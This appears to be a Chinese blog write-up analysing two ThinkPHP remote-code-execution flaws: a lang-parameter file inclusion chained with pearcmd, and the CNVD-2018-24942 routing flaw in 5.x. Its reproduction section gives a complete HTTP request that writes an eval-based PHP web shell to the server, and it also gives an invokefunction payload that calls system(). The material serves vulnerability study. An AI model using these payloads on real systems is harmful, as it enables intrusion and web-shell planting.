

漏洞建立在目录遍历和文件包含之上,利用pearcmd的tricks即可为攻击者实施远程代码攻击从而实现RCE,由于thinkphp6.0.13版本之前存在一处本地文件包含漏洞,可以通过lang参数包含任意PHP文件,当此漏洞与register_argc_argv且安装了pcel/pear的环境下配合时,就会导致RCE。



当thinkphp设置了多语言模式后,会通过detect()函数检测语言,会按照url、cookie或浏览器获取语言设置,此时payload被赋值给为参数$langSet





然后回到setLangSet($langSet)设置了语言后,回到loadLangPack函数,loadLangPack函数会执行switchLangSet()函数转换加载语言包,而switchLangSet()函数会跑到load()函数中。



最后程序会走到load()函数,函数的参数由目录和langset参数拼接构造,并且没有对传入的参数进行过滤和限制,造成了文件包含漏洞。

至于pearcmd是什么,可参考本人曾经文章:pearcmd记录









漏洞复现

通过pearcmd的trick用法直接将phpinfo()写入到hello.php中,这里的lang参数可以写到Cookie或其它变量中,命名是think-lang。

漏洞复现成功

这里复现了很久,一直都能看到pearcmd被写入成功了,但是却不能执行里面php语句,后来找啊找,发现原因好像是在burpsuite中<、>等符号被url编码了,然后不行,记得这里不能够进行url编码,否则不成功,漏洞修复后主要是对lang参数进行了判断过滤。

GET /public/index.php?+config-create+/&lang=../../../../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST['aiwin']);?>+/var/www/html/shell.php HTTP/1.1

Host: 120.79.29.170:49158

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: wp-settings-time-1=1678102638; wp-settings-1=libraryContent%3Dbrowse%26posts_list_mode%3Dlist; csrftoken=A0Vz522jDmBu7sJHbuhEe8DOJ8UizgNw2WDeeCiedNWse0LaAtwQWuOY760mXHv2; think_lang=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fusr%2Flocal%2Flib%2Fphp%2Fpearcmd.php

Upgrade-Insecure-Requests: 1

CNVD-2018-24942(t5RCE)

环境

ThinkPHP 5.1.30

oho 7.2.12

影响版本

ThinkPHP 5.0.5-5.0.22

5.1.0-5.1.30



漏洞分析

-

默认清空下,安装的ThinkPHP没有开启强制路由选项,默认开启的是路由兼容选项,因为没有开启强制路由,因此可以使用路由兼容参数s来调用任意的控制器,从而达到RCE的效果。

-



我们拿index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir进行调试看整个流程是如何导致命令执行的。

-



首先在路径请求时,thinkphp会先进行模块初始化,即先调用自动加载函数autoload加载基础功能后实例化app类,调用app类中的run()方法完成整一个流程,这其中包括初始化应用,缓存检查,模块和控制器绑定,路由检测等操作,最后通过Response类的send()方法将数据发送到客户端。

-



